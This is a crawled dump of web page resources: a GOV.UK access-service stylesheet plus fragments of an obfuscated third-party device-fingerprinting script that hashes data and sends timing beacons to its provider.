td_l.setAttribute(((typeof(td_0i.tdz_80a3cf0928f94ab9a8d4c4240d0ef6dc)!=="undefined"&&typeof(td_0i.tdz_80a3cf0928f94ab9a8d4c4240d0ef6dc.td_f)!=="undefined")?(td_0i.tdz_80a3cf0928f94ab9a8d4c4240d0ef6dc.td_f(56,3)):null),((typeof(td_0i.tdz_80a3cf0928f94ab9a8d4c4240d0ef6dc)!=="undefined"&&typeof(td_0i.tdz_80a3cf0928f94ab9a8d4c4240d0ef6dc.td_f)!=="undefined")?(td_0i.tdz_80a3cf0928f94ab9a8d4c4240d0ef6dc.td_f(59,5)):null));
td_l.style.visibility=((typeof(td_0i.tdz_80a3cf0928f94ab9a8d4c4240d0ef6dc)!=="undefined"&&typeof(td_0i.tdz_80a3cf0928f94ab9a8d4c4240d0ef6dc.td_f)!=="undefined")?(td_0i.tdz_80a3cf0928f94ab9a8d4c4240d0ef6dc.td_f(64,6)):null);
td_l.setAttribute(((typeof(td_0i.tdz_80a3cf0928f94ab9a8d4c4240d0ef6dc)!=="undefined"&&typeof(td_0i.tdz_80a3cf0928f94ab9a8d4c4240d0ef6dc.td_f)!=="undefined")?(td_0i.tdz_80a3cf0928f94ab9a8d4c4240d0ef6dc.td_f(47,3)):null),td_N);
if(typeof td_U!==[][[]]+""){td_l.onload=td_U;td_l.onabort=td_U;td_l.onerror=td_U;td_l.oninvalid=td_U;}td_M.appendChild(td_l);}function td_3Y(td_u,td_M){var td_r=td_M.getElementsByTagName(Number(103873).toString(18))[0];
td_1u(td_r,td_u,null,td_M);}td_0i.tdz_915520680f754ee09c06aaf71666373f=new td_0i.td_2F("\x39\x31\x35\x35\x32\x30\x36\x38\x30\x66\x37\x35\x34\x65\x65\x30\x39\x63\x30\x36\x61\x61\x66\x37\x31\x36\x36\x36\x33\x37\x33\x66\x35\x31\x34\x35\x34\x31\x34\x35\x34\x31\x34\x34\x34\x36\x34\x62\x34\x34\x30\x37\x34\x35\x34\x31\x30\x39\x34\x33\x31\x31\x34\x30\x35\x63\x30\x64\x35\x34\x30\x62\x31\x35\x31\x31\x35\x62\x37\x30\x37\x34\x36\x32\x35\x34\x35\x33\x35\x35\x35\x38\x34\x31\x30\x33\x34\x63\x35\x66\x35\x39\x35\x61\x35\x33\x35\x34\x34\x33\x35\x36\x35\x63\x30\x39\x35\x36\x35\x31\x35\x62\x30\x62\x30\x37\x35\x35\x35\x66\x30\x63\x34\x32\x35\x33\x31\x34\x30\x66\x30\x61\x35\x38\x35\x30\x35\x32\x35\x39\x35\x38\x34\x36\x35\x39\x35\x66\x30\x39\x35\x38\x35\x35");
var td_0i=td_0i||{};if(typeof td_0i.td_3c===[][[]]+""){td_0i.td_3c=[];}var td_Mo=false;var td_wr=new Date().getTime();function td_lX(){if(document.all&&location.protocol.indexOf(((typeof(td_0i.tdz_915520680f754ee09c06aaf71666373f)!=="undefined"&&typeof(td_0i.tdz_915520680f754ee09c06aaf71666373f.td_f)!=="undefined")?(td_0i.tdz_915520680f754ee09c06aaf71666373f.td_f(0,5)):null))===-1){return;
}if(td_Mo){return;}td_Mo=true;var td_m2="";var td_uP=td_q();var td_sJ=td_uP-td_wr;if(td_sJ<0||td_sJ>3600000){td_m2+=((typeof(td_0i.tdz_915520680f754ee09c06aaf71666373f)!=="undefined"&&typeof(td_0i.tdz_915520680f754ee09c06aaf71666373f.td_f)!=="undefined")?(td_0i.tdz_915520680f754ee09c06aaf71666373f.td_f(5,8)):null)+td_wr+((typeof(td_0i.tdz_915520680f754ee09c06aaf71666373f)!=="undefined"&&typeof(td_0i.tdz_915520680f754ee09c06aaf71666373f.td_f)!=="undefined")?(td_0i.tdz_915520680f754ee09c06aaf71666373f.td_f(13,7)):null)+td_uP;
}else{td_m2+=((typeof(td_0i.tdz_915520680f754ee09c06aaf71666373f)!=="undefined"&&typeof(td_0i.tdz_915520680f754ee09c06aaf71666373f.td_f)!=="undefined")?(td_0i.tdz_915520680f754ee09c06aaf71666373f.td_f(20,3)):null)+td_sJ;
}if(navigator&&navigator.sendBeacon){navigator.sendBeacon(td_0o,td_m2);}else{var td_G3=td_0i.td_4v();if(!td_G3){return;}try{td_G3.open(((typeof(td_0i.tdz_915520680f754ee09c06aaf71666373f)!=="undefined"&&typeof(td_0i.tdz_915520680f754ee09c06aaf71666373f.td_f)!=="undefined")?(td_0i.tdz_915520680f754ee09c06aaf71666373f.td_f(23,3)):null),td_0o+"&"+td_m2,false);
td_G3.send(null);}catch(td_BK){}}}function td_Xd(){if(typeof window.addEventListener!==[][[]]+""){window.addEventListener(((typeof(td_0i.tdz_915520680f754ee09c06aaf71666373f)!=="undefined"&&typeof(td_0i.tdz_915520680f754ee09c06aaf71666373f.td_f)!=="undefined")?(td_0i.tdz_915520680f754ee09c06aaf71666373f.td_f(26,12)):null),td_lX,false);
window.addEventListener(((typeof(td_0i.tdz_915520680f754ee09c06aaf71666373f)!=="undefined"&&typeof(td_0i.tdz_915520680f754ee09c06aaf71666373f.td_f)!=="undefined")?(td_0i.tdz_915520680f754ee09c06aaf71666373f.td_f(38,6)):null),td_lX,false);
}else{if(typeof window.attachEvent!==[][[]]+""){window.attachEvent(((typeof(td_0i.tdz_915520680f754ee09c06aaf71666373f)!=="undefined"&&typeof(td_0i.tdz_915520680f754ee09c06aaf71666373f.td_f)!=="undefined")?(td_0i.tdz_915520680f754ee09c06aaf71666373f.td_f(44,14)):null),td_lX);
window.attachEvent(((typeof(td_0i.tdz_915520680f754ee09c06aaf71666373f)!=="undefined"&&typeof(td_0i.tdz_915520680f754ee09c06aaf71666373f.td_f)!=="undefined")?(td_0i.tdz_915520680f754ee09c06aaf71666373f.td_f(58,8)):null),td_lX);
}else{window.onbeforeunload=td_lX;window.onunload=td_lX;}}}function td_4E(){td_0i.td_4D();td_0i.td_3x(document);td_Z();td_Xd();}td_0i.td_3c.push(function(){var td_6e= new td_0i.td_2F("[base64]");td_0o=(td_6e)?td_6e.td_f(0,254):null;});td_0i.tdz_0395554d659842759a73ac9ddc479ccf=new td_0i.td_2F("\x30\x33\x39\x35\x35\x35\x34\x64\x36\x35\x39\x38\x34\x32\x37\x35\x39\x61\x37\x33\x61\x63\x39\x64\x64\x63\x34\x37\x39\x63\x63\x66\x30\x30\x30\x33\x30\x39\x30\x35\x30\x35\x30\x35\x30\x34\x35\x34");
var td_X=(function(){function td_fb(td_QX,td_N6){td_QX=[td_QX[0]>>>16,td_QX[0]&65535,td_QX[1]>>>16,td_QX[1]&65535];td_N6=[td_N6[0]>>>16,td_N6[0]&65535,td_N6[1]>>>16,td_N6[1]&65535];var td_Ko=[0,0,0,0];
td_Ko[3]+=td_QX[3]+td_N6[3];td_Ko[2]+=td_Ko[3]>>>16;td_Ko[3]&=65535;td_Ko[2]+=td_QX[2]+td_N6[2];td_Ko[1]+=td_Ko[2]>>>16;td_Ko[2]&=65535;td_Ko[1]+=td_QX[1]+td_N6[1];td_Ko[0]+=td_Ko[1]>>>16;td_Ko[1]&=65535;
td_Ko[0]+=td_QX[0]+td_N6[0];td_Ko[0]&=65535;return[(td_Ko[0]<<16)|td_Ko[1],(td_Ko[2]<<16)|td_Ko[3]];}function td_Fj(td_bK,td_Iu){td_bK=[td_bK[0]>>>16,td_bK[0]&65535,td_bK[1]>>>16,td_bK[1]&65535];td_Iu=[td_Iu[0]>>>16,td_Iu[0]&65535,td_Iu[1]>>>16,td_Iu[1]&65535];
var td_z8=[0,0,0,0];td_z8[3]+=td_bK[3]*td_Iu[3];td_z8[2]+=td_z8[3]>>>16;td_z8[3]&=65535;td_z8[2]+=td_bK[2]*td_Iu[3];td_z8[1]+=td_z8[2]>>>16;td_z8[2]&=65535;td_z8[2]+=td_bK[3]*td_Iu[2];td_z8[1]+=td_z8[2]>>>16;
td_z8[2]&=65535;td_z8[1]+=td_bK[1]*td_Iu[3];td_z8[0]+=td_z8[1]>>>16;td_z8[1]&=65535;td_z8[1]+=td_bK[2]*td_Iu[2];td_z8[0]+=td_z8[1]>>>16;td_z8[1]&=65535;td_z8[1]+=td_bK[3]*td_Iu[1];td_z8[0]+=td_z8[1]>>>16;
td_z8[1]&=65535;td_z8[0]+=(td_bK[0]*td_Iu[3])+(td_bK[1]*td_Iu[2])+(td_bK[2]*td_Iu[1])+(td_bK[3]*td_Iu[0]);td_z8[0]&=65535;return[(td_z8[0]<<16)|td_z8[1],(td_z8[2]<<16)|td_z8[3]];}function td_zP(td_g4,td_tg){td_tg%=64;
if(td_tg===32){return[td_g4[1],td_g4[0]];}else{if(td_tg<32){return[(td_g4[0]<<td_tg)|(td_g4[1]>>>(32-td_tg)),(td_g4[1]<<td_tg)|(td_g4[0]>>>(32-td_tg))];}else{td_tg-=32;return[(td_g4[1]<<td_tg)|(td_g4[0]>>>(32-td_tg)),(td_g4[0]<<td_tg)|(td_g4[1]>>>(32-td_tg))];
}}}function td_aN(td_DU,td_aM){td_aM%=64;if(td_aM===0){return td_DU;}else{if(td_aM<32){return[(td_DU[0]<<td_aM)|(td_DU[1]>>>(32-td_aM)),td_DU[1]<<td_aM];}else{return[td_DU[1]<<(td_aM-32),0];}}}function td_to(td_gF,td_S1){return[td_gF[0]^td_S1[0],td_gF[1]^td_S1[1]];
}function td_SS(td_pg){td_pg=td_to(td_pg,[0,td_pg[0]>>>1]);td_pg=td_Fj(td_pg,[4283543511,3981806797]);td_pg=td_to(td_pg,[0,td_pg[0]>>>1]);td_pg=td_Fj(td_pg,[3301882366,444984403]);td_pg=td_to(td_pg,[0,td_pg[0]>>>1]);
return td_pg;}function td_v7(td_k6,td_Md){td_k6=td_k6||"";td_Md=td_Md||0;var td_Cs=td_k6.length%16;var td_dW=td_k6.length-td_Cs;var td_ps=[0,td_Md];var td_Ia=[0,td_Md];var td_xe=[0,0];var td_BF=[0,0];var td_a9=[2277735313,289559509];
var td_Pp=[1291169091,658871167];for(var td_XQ=0;td_XQ<td_dW;td_XQ=td_XQ+16){td_xe=[((td_k6.charCodeAt(td_XQ+4)&255))|((td_k6.charCodeAt(td_XQ+5)&255)<<8)|((td_k6.charCodeAt(td_XQ+6)&255)<<16)|((td_k6.charCodeAt(td_XQ+7)&255)<<24),((td_k6.charCodeAt(td_XQ)&255))|((td_k6.charCodeAt(td_XQ+1)&255)<<8)|((td_k6.charCodeAt(td_XQ+2)&255)<<16)|((td_k6.charCodeAt(td_XQ+3)&255)<<24)];
td_BF=[((td_k6.charCodeAt(td_XQ+12)&255))|((td_k6.charCodeAt(td_XQ+13)&255)<<8)|((td_k6.charCodeAt(td_XQ+14)&255)<<16)|((td_k6.charCodeAt(td_XQ+15)&255)<<24),((td_k6.charCodeAt(td_XQ+8)&255))|((td_k6.charCodeAt(td_XQ+9)&255)<<8)|((td_k6.charCodeAt(td_XQ+10)&255)<<16)|((td_k6.charCodeAt(td_XQ+11)&255)<<24)];
td_xe=td_Fj(td_xe,td_a9);td_xe=td_zP(td_xe,31);td_xe=td_Fj(td_xe,td_Pp);td_ps=td_to(td_ps,td_xe);td_ps=td_zP(td_ps,27);td_ps=td_fb(td_ps,td_Ia);td_ps=td_fb(td_Fj(td_ps,[0,5]),[0,1390208809]);td_BF=td_Fj(td_BF,td_Pp);
td_BF=td_zP(td_BF,33);td_BF=td_Fj(td_BF,td_a9);td_Ia=td_to(td_Ia,td_BF);td_Ia=td_zP(td_Ia,31);td_Ia=td_fb(td_Ia,td_ps);td_Ia=td_fb(td_Fj(td_Ia,[0,5]),[0,944331445]);}td_xe=[0,0];td_BF=[0,0];switch(td_Cs){case 15:td_BF=td_to(td_BF,td_aN([0,td_k6.charCodeAt(td_XQ+14)],48));
case 14:td_BF=td_to(td_BF,td_aN([0,td_k6.charCodeAt(td_XQ+13)],40));case 13:td_BF=td_to(td_BF,td_aN([0,td_k6.charCodeAt(td_XQ+12)],32));case 12:td_BF=td_to(td_BF,td_aN([0,td_k6.charCodeAt(td_XQ+11)],24));
case 11:td_BF=td_to(td_BF,td_aN([0,td_k6.charCodeAt(td_XQ+10)],16));case 10:td_BF=td_to(td_BF,td_aN([0,td_k6.charCodeAt(td_XQ+9)],8));case 9:td_BF=td_to(td_BF,[0,td_k6.charCodeAt(td_XQ+8)]);td_BF=td_Fj(td_BF,td_Pp);
td_BF=td_zP(td_BF,33);td_BF=td_Fj(td_BF,td_a9);td_Ia=td_to(td_Ia,td_BF);case 8:td_xe=td_to(td_xe,td_aN([0,td_k6.charCodeAt(td_XQ+7)],56));case 7:td_xe=td_to(td_xe,td_aN([0,td_k6.charCodeAt(td_XQ+6)],48));
case 6:td_xe=td_to(td_xe,td_aN([0,td_k6.charCodeAt(td_XQ+5)],40));case 5:td_xe=td_to(td_xe,td_aN([0,td_k6.charCodeAt(td_XQ+4)],32));case 4:td_xe=td_to(td_xe,td_aN([0,td_k6.charCodeAt(td_XQ+3)],24));case 3:td_xe=td_to(td_xe,td_aN([0,td_k6.charCodeAt(td_XQ+2)],16));
case 2:td_xe=td_to(td_xe,td_aN([0,td_k6.charCodeAt(td_XQ+1)],8));case 1:td_xe=td_to(td_xe,[0,td_k6.charCodeAt(td_XQ)]);td_xe=td_Fj(td_xe,td_a9);td_xe=td_zP(td_xe,31);td_xe=td_Fj(td_xe,td_Pp);td_ps=td_to(td_ps,td_xe);
}td_ps=td_to(td_ps,[0,td_k6.length]);td_Ia=td_to(td_Ia,[0,td_k6.length]);td_ps=td_fb(td_ps,td_Ia);td_Ia=td_fb(td_Ia,td_ps);td_ps=td_SS(td_ps);td_Ia=td_SS(td_Ia);td_ps=td_fb(td_ps,td_Ia);td_Ia=td_fb(td_Ia,td_ps);
return(((typeof(td_0i.tdz_0395554d659842759a73ac9ddc479ccf)!=="undefined"&&typeof(td_0i.tdz_0395554d659842759a73ac9ddc479ccf.td_f)!=="undefined")?(td_0i.tdz_0395554d659842759a73ac9ddc479ccf.td_f(0,8)):null)+(td_ps[0]>>>0).toString(16)).slice(-8)+(((typeof(td_0i.tdz_0395554d659842759a73ac9ddc479ccf)!=="undefined"&&typeof(td_0i.tdz_0395554d659842759a73ac9ddc479ccf.td_f)!=="undefined")?(td_0i.tdz_0395554d659842759a73ac9ddc479ccf.td_f(0,8)):null)+(td_ps[1]>>>0).toString(16)).slice(-8)+(((typeof(td_0i.tdz_0395554d659842759a73ac9ddc479ccf)!=="undefined"&&typeof(td_0i.tdz_0395554d659842759a73ac9ddc479ccf.td_f)!=="undefined")?(td_0i.tdz_0395554d659842759a73ac9ddc479ccf.td_f(0,8)):null)+(td_Ia[0]>>>0).toString(16)).slice(-8)+(((typeof(td_0i.tdz_0395554d659842759a73ac9ddc479ccf)!=="undefined"&&typeof(td_0i.tdz_0395554d659842759a73ac9ddc479ccf.td_f)!=="undefined")?(td_0i.tdz_0395554d659842759a73ac9ddc479ccf.td_f(0,8)):null)+(td_Ia[1]>>>0).toString(16)).slice(-8);
}return{murmur3_hash128:td_v7};})();function td_4T(td_yc,td_IU){return td_X.murmur3_hash128(td_yc,td_IU);}td_4E();</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.access.service.gov.uk/assets/stylesheets/scp.css?v=2.29.0
body_size: 4758
content:
@charset "UTF-8";
#cy:target, #cy:target main {
  display: block;
}
#cy:target + #en-GB {
  display: none;
}
[data-only-show^=".match"] [hidden] {
  display: none !important;
}
.scp-horizontal-scroll[role=region][tabindex] {
  max-width: 100%;
  overflow-y: auto;
  margin-bottom: 20px;
}
.scp-horizontal-scroll[role=region][tabindex]:focus {
  outline: 3px solid #ffdd00;
}
.scp-horizontal-scroll[role=region][tabindex] > :last-child {
  margin-bottom: 0;
}
ul.language-toggle {
  text-align: right;
  white-space: nowrap;
}
ul.language-toggle li {
  display: inline-block;
  padding-left: 1rem;
  border-left: 0.1rem solid currentColor;
  margin-left: 0.66rem;
}
ul.language-toggle li:first-child {
  padding-left: 0;
  border-left: none;
  margin-left: 0;
}
.govuk-back-link {
  top: -0.7rem; 
}
.govuk-back-link:first-child {
  top: -0.05rem;
}
@media (max-width: 640px) {
  .govuk-back-link {
    top: unset;
  }
}
.scp-navigation {
  font-family: "GDS Transport", arial, sans-serif;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
@font-face {
  font-family: "GDS Transport";
  font-style: normal;
  font-weight: normal;
  src: url("/assets/fonts/light-94a07e06a1-v2.woff2") format("woff2"), url("/assets/fonts/light-f591b13f7d-v2.woff") format("woff");
  font-display: fallback;
}
@font-face {
  font-family: "GDS Transport";
  font-style: normal;
  font-weight: bold;
  src: url("/assets/fonts/bold-b542beb274-v2.woff2") format("woff2"), url("/assets/fonts/bold-affa96571d-v2.woff") format("woff");
  font-display: fallback;
}
@media print {
  .scp-navigation {
    font-family: sans-serif;
  }
}
.scp-navigation {
  font-weight: 400;
  font-size: 1rem;
  line-height: 1.25;
}
@media (min-width: 40.0625em) {
  .scp-navigation {
    font-size: 1.1875rem;
    line-height: 1.3157894737;
  }
}
@media print {
  .scp-navigation {
    font-size: 14pt;
    line-height: 1.15;
  }
}
.scp-navigation ul {
  list-style: none;
  margin: 0;
  padding: 0;
  border-top: 1px solid #b1b4b6;
}
@media (max-width: 640px) {
  .scp-navigation ul {
    margin: 2rem 0 4rem;
  }
}
.scp-navigation ul li {
  border-bottom: 1px solid #b1b4b6;
}
.scp-navigation ul li a {
  color: #1d70b8;
  display: block;
  padding: 15px 20px 15px 5px;
  text-underline-offset: 0.1578em;
  position: relative;
  font-family: "GDS Transport", arial, sans-serif;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
@media print {
  .scp-navigation ul li a {
    font-family: sans-serif;
  }
}
.scp-navigation ul li a {
  text-decoration: underline;
  text-decoration-thickness: max(1px, .0625rem);
  text-underline-offset: 0.1578em;
}
.scp-navigation ul li a:hover {
  text-decoration-thickness: max(3px, .1875rem, .12em);
  -webkit-text-decoration-skip-ink: none;
  text-decoration-skip-ink: none;
  -webkit-text-decoration-skip: none;
  text-decoration-skip: none;
}
.scp-navigation ul li a:focus {
  outline: 3px solid transparent;
  color: #0b0c0c;
  background-color: #ffdd00;
  box-shadow: 0 -2px #ffdd00, 0 4px #0b0c0c;
  text-decoration: none;
}
@supports not (text-wrap: balance) {
  .scp-navigation ul li a:focus {
    -webkit-box-decoration-break: clone;
    box-decoration-break: clone;
  }
}
.scp-navigation ul li a:hover {
  background-color: #f3f2f1;
  color: #003078;
  text-decoration-thickness: max(3px, .1875rem, .12em);
}
.scp-navigation ul li a.active {
  background-color: #1d70b8;
  color: #ffffff;
}
.scp-navigation ul li a:focus {
  background-color: #ffdd00;
  color: #0b0c0c;
  box-shadow: none;
  text-decoration: underline;
  text-decoration-thickness: max(3px, .1875rem, .12em);
}
@media (min-width: 641px) {
  .scp-navigation ul li a::after {
    font-size: 28px;
    position: absolute;
    top: 8px;
    right: 5px;
    content: "›";
  }
}
@media (min-width: 641px) {
  .scp-border-left {
    border-left: 1px solid #b1b4b6;
  }
}
.scp-\!-width-auto {
  width: auto !important;
}
.search-input-with-button * {
  box-sizing: border-box;
  vertical-align: middle;
}
.search-input {
  padding: 0 0.33em;
  width: 66%;
  height: 50px;
  border: 2px solid #0b0c0c;
  border-right: 0;
  margin-right: 50px;
}
@media (max-width: 641px) {
  .search-input {
    width: calc(100% - 54px);
  }
}
.search-submit {
  margin-left: -54px;
  width: 50px;
  height: 50px;
  border: none;
  overflow: hidden;
  text-indent: 50px;
  color: #ffffff;
  background-color: #1d70b8;
  background-image: url("/assets/images/search-button.png");
  background-repeat: no-repeat;
  background-position: -12.5% 50%;
}
.search-submit:hover {
  background-color: #003078;
}
.search-submit:focus {
  outline: 3px solid #ffdd00;
}
.search-input:focus + .search-submit {
  box-shadow: 3px 3px 0 0 #ffdd00, 3px -3px 0 0 #ffdd00;
}

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://h.online-metrix.net/W-tQ4LFy3UWINO_Y?d3a2325cd3517d18=0YwlNugnvswqeRVtf3660gakqdxKFaX0A6pEXgZrTOL2qx15JHdZwTt5b1ZKHRQQbAsZSNuJxbgkt6Hi5BbDhqfXYvwhM3FqsWZGZS9pZZrcNVdD6QsVJVK7D36My9PzHo2JZJHQrzCp_C6YFSVDisSuLfO_yhvl7GpiCmx_B_tj2YmKt0okW-Vwu2fiFgYyCEqyd6COePa8LeawL0mK9AU9sGLu8agADcax8OYdwwurEUQzJPFKOg&jb=3b38242662736d753d4e696c757a266a71673f4e696e7578246873603f436a726f6f6d253230393131
body_size: 67031
content:
var td_0i=td_0i||{};td_0i.td_3W=function(td_Z,td_N){try{var td_R=[""];var td_G=0;for(var td_o=0;td_o<td_N.length;++td_o){td_R.push(String.fromCharCode(td_Z.charCodeAt(td_G)^td_N.charCodeAt(td_o)));td_G++;
if(td_G>=td_Z.length){td_G=0;}}return td_R.join("");}catch(td_K){return null;}};td_0i.td_2F=function(td_p){if(!String||!String.fromCharCode||!parseInt){return null;}try{this.td_c=td_p;this.td_d="";this.td_f=function(td_l,td_q){if(0===this.td_d.length){var td_n=this.td_c.substr(0,32);
var td_B="";for(var td_P=32;td_P<td_p.length;td_P+=2){td_B+=String.fromCharCode(parseInt(td_p.substr(td_P,2),16));}this.td_d=td_0i.td_3W(td_n,td_B);}if(this.td_d.substr){return this.td_d.substr(td_l,td_q);
}};}catch(td_J){}return null;};td_0i.td_2Q=function(td_g){if(td_g===null||td_g.length===null||!String||!String.fromCharCode){return null;}var td_Y=null;try{var td_k="";var td_e=[];var td_s=String.fromCharCode(48)+String.fromCharCode(48)+String.fromCharCode(48);
var td_V=0;for(var td_Q=0;td_Q<td_g.length;++td_Q){if(65+td_V>=126){td_V=0;}var td_y=(td_s+td_g.charCodeAt(td_V++)).slice(-3);td_e.push(td_y);}var td_R=td_e.join("");td_V=0;for(var td_Q=0;td_Q<td_R.length;
++td_Q){if(65+td_V>=126){td_V=0;}var td_h=String.fromCharCode(65+td_V++);if(td_h!==[][[]]+""){td_k+=td_h;}}td_Y=td_0i.td_3W(td_k,td_R);}catch(td_Z){return null;}return td_Y;};td_0i.td_5M=function(td_r){if(td_r===null||td_r.length===null){return null;
}var td_T="";try{var td_s="";var td_p=0;for(var td_i=0;td_i<td_r.length;++td_i){if(65+td_p>=126){td_p=0;}var td_B=String.fromCharCode(65+td_p++);if(td_B!==[][[]]+""){td_s+=td_B;}}var td_Y=td_0i.td_3W(td_s,td_r);
var td_z=td_Y.match(/.{1,3}/g);for(var td_i=0;td_i<td_z.length;++td_i){td_T+=String.fromCharCode(parseInt(td_z[td_i],10));}}catch(td_S){return null;}return td_T;};td_0i.tdz_b661b7ed619944fb993263d9041ef3fa=new td_0i.td_2F("\x62\x36\x36\x31\x62\x37\x65\x64\x36\x31\x39\x39\x34\x34\x66\x62\x39\x39\x33\x32\x36\x33\x64\x39\x30\x34\x31\x65\x66\x33\x66\x61\x31\x37\x34\x35\x35\x33\x31\x31\x31\x31\x34\x33\x31\x37\x30\x64\x35\x35\x34\x35\x37\x63\x34\x31\x34\x34\x35\x38\x30\x39\x31\x30\x35\x63\x34\x62\x37\x61\x37\x37\x31\x36\x35\x37\x30\x62\x35\x63\x34\x33\x35\x61\x31\x36\x31\x31\x34\x36\x34\x34\x30\x39\x31\x33\x30\x39\x36\x33\x37\x35\x37\x33\x31\x30\x35\x38\x31\x32\x31\x37\x35\x33\x34\x33\x36\x63\x37\x61\x37\x36\x34\x36\x30\x39\x31\x35\x34\x61\x35\x63\x34\x31\x31\x32\x35\x35\x35\x32\x30\x37\x35\x31\x35\x35\x31\x34\x35\x30\x30\x36\x30\x35\x35\x36\x31\x36\x31\x35\x34\x32\x35\x65\x35\x33\x35\x30\x30\x36\x35\x32\x31\x37\x31\x37\x36\x35\x35\x30\x35\x66\x35\x38\x34\x36\x35\x64\x33\x35\x30\x33\x35\x66\x35\x38\x34\x31\x35\x62\x31\x36\x30\x61\x34\x39\x31\x39\x35\x33\x35\x35\x35\x32\x30\x64\x30\x33\x31\x33\x30\x37\x30\x32\x30\x31\x35\x33\x34\x36\x34\x35\x34\x32\x35\x66\x30\x30\x30\x35\x35\x32\x35\x34\x34\x62\x34\x61\x37\x33\x37\x31\x33\x32\x32\x33\x35\x61\x35\x61\x35\x36\x34\x32\x34\x32\x31\x39\x34\x62\x31\x33\x31\x63\x31\x34");
var td_0i=td_0i||{};function td_gu(){((typeof(td_0i.tdz_b661b7ed619944fb993263d9041ef3fa)!=="undefined"&&typeof(td_0i.tdz_b661b7ed619944fb993263d9041ef3fa.td_f)!=="undefined")?(td_0i.tdz_b661b7ed619944fb993263d9041ef3fa.td_f(0,10)):null);
var td_yW=[[((typeof(td_0i.tdz_b661b7ed619944fb993263d9041ef3fa)!=="undefined"&&typeof(td_0i.tdz_b661b7ed619944fb993263d9041ef3fa.td_f)!=="undefined")?(td_0i.tdz_b661b7ed619944fb993263d9041ef3fa.td_f(10,8)):null),0,((typeof(td_0i.tdz_b661b7ed619944fb993263d9041ef3fa)!=="undefined"&&typeof(td_0i.tdz_b661b7ed619944fb993263d9041ef3fa.td_f)!=="undefined")?(td_0i.tdz_b661b7ed619944fb993263d9041ef3fa.td_f(18,15)):null)],[((typeof(td_0i.tdz_b661b7ed619944fb993263d9041ef3fa)!=="undefined"&&typeof(td_0i.tdz_b661b7ed619944fb993263d9041ef3fa.td_f)!=="undefined")?(td_0i.tdz_b661b7ed619944fb993263d9041ef3fa.td_f(33,9)):null),0,((typeof(td_0i.tdz_b661b7ed619944fb993263d9041ef3fa)!=="undefined"&&typeof(td_0i.tdz_b661b7ed619944fb993263d9041ef3fa.td_f)!=="undefined")?(td_0i.tdz_b661b7ed619944fb993263d9041ef3fa.td_f(42,30)):null)],[((typeof(td_0i.tdz_b661b7ed619944fb993263d9041ef3fa)!=="undefined"&&typeof(td_0i.tdz_b661b7ed619944fb993263d9041ef3fa.td_f)!=="undefined")?(td_0i.tdz_b661b7ed619944fb993263d9041ef3fa.td_f(72,6)):null),9,((typeof(td_0i.tdz_b661b7ed619944fb993263d9041ef3fa)!=="undefined"&&typeof(td_0i.tdz_b661b7ed619944fb993263d9041ef3fa.td_f)!=="undefined")?(td_0i.tdz_b661b7ed619944fb993263d9041ef3fa.td_f(78,30)):null)]];
try{for(var td_Dr=0;td_Dr<td_yW.length;td_Dr++){var td_o0=td_yW[td_Dr][0];var td_qB=td_yW[td_Dr][1];if(td_5t.td_2O!==td_o0){continue;}if(td_qB===0){return false;}var td_PZ=parseInt(td_5t.td_6v);if(td_PZ&&td_qB<td_PZ){return true;
}return false;}}catch(td_fC){return false;}return true;}function td_5C(){((typeof(td_0i.tdz_b661b7ed619944fb993263d9041ef3fa)!=="undefined"&&typeof(td_0i.tdz_b661b7ed619944fb993263d9041ef3fa.td_f)!=="undefined")?(td_0i.tdz_b661b7ed619944fb993263d9041ef3fa.td_f(0,10)):null);
var td_gN=td_0i.td_4v();if(!td_gu()||!td_gN){return false;}try{var td_tR=td_2X+"/"+td_2Z+td_5o;td_tR=td_tR.replace(/[\r\n]/g,"");td_gN.open(((typeof(td_0i.tdz_b661b7ed619944fb993263d9041ef3fa)!=="undefined"&&typeof(td_0i.tdz_b661b7ed619944fb993263d9041ef3fa.td_f)!=="undefined")?(td_0i.tdz_b661b7ed619944fb993263d9041ef3fa.td_f(108,3)):null),td_3D,true);
td_gN.setRequestHeader(((typeof(td_0i.tdz_b661b7ed619944fb993263d9041ef3fa)!=="undefined"&&typeof(td_0i.tdz_b661b7ed619944fb993263d9041ef3fa.td_f)!=="undefined")?(td_0i.tdz_b661b7ed619944fb993263d9041ef3fa.td_f(111,6)):null),((typeof(td_0i.tdz_b661b7ed619944fb993263d9041ef3fa)!=="undefined"&&typeof(td_0i.tdz_b661b7ed619944fb993263d9041ef3fa.td_f)!=="undefined")?(td_0i.tdz_b661b7ed619944fb993263d9041ef3fa.td_f(117,5)):null)+td_tR);
td_gN.send(null);return true;}catch(td_w6){return false;}return false;}td_0i.tdz_31197c0339db43ca9400feb51b350431=new td_0i.td_2F("\x33\x31\x31\x39\x37\x63\x30\x33\x33\x39\x64\x62\x34\x33\x63\x61\x39\x34\x30\x30\x66\x65\x62\x35\x31\x62\x33\x35\x30\x34\x33\x31\x34\x36\x34\x32\x35\x34\x31\x39\x34\x34\x31\x37\x34\x32\x35\x61\x35\x30\x34\x64\x34\x32\x30\x30\x35\x35\x34\x37\x31\x30\x31\x35\x30\x34\x35\x36\x35\x31\x34\x34\x31\x35\x31\x31\x35\x38\x35\x62\x34\x34\x30\x66\x35\x31\x35\x30\x34\x32\x31\x36\x35\x66\x35\x34\x34\x35\x35\x34\x35\x64\x31\x62\x30\x64\x34\x31\x34\x33\x34\x37\x35\x32\x34\x64\x31\x31\x31\x31\x31\x36\x30\x39\x34\x31\x30\x32\x35\x31\x35\x35\x34\x32\x35\x37\x30\x66\x30\x62\x30\x35\x31\x37\x31\x33\x31\x37\x35\x64\x34\x35\x35\x63\x34\x31\x35\x34\x35\x36\x35\x36\x35\x35\x31\x33");
var td_0i=td_0i||{};function td_1o(){((typeof(td_0i.tdz_31197c0339db43ca9400feb51b350431)!=="undefined"&&typeof(td_0i.tdz_31197c0339db43ca9400feb51b350431.td_f)!=="undefined")?(td_0i.tdz_31197c0339db43ca9400feb51b350431.td_f(0,10)):null);
var td_ES=null;var td_FY=true;var td_SM=null;this.tryAgain=function(){return(td_ES!==null)?false:td_FY;};this.getFPParams=function(){if(td_ES!==null&&td_FY){td_FY=false;return((typeof(td_0i.tdz_31197c0339db43ca9400feb51b350431)!=="undefined"&&typeof(td_0i.tdz_31197c0339db43ca9400feb51b350431.td_f)!=="undefined")?(td_0i.tdz_31197c0339db43ca9400feb51b350431.td_f(10,7)):null)+encodeURIComponent(td_ES);
